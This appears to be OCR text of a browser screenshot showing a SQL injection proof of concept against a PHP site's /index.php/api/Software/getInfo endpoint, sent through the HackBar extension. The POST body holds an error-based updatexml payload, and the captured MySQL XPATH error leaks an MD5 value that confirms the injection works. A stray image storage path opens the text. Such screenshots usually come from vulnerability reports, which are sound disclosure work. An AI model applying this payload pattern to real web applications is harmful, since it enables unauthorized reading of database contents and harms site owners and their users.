 不安全 10 /index.php/api/Software/getInfo
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~202cb962ac59075b964b07152d234b7'
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http:/ /index.php/api/Software/getInfo
Use POST method
enctype
application/x-www-form-urlencoded
Body
data=123456&id=1 and updatexml(1,concat(0x7e,md5(123),0x7e),1)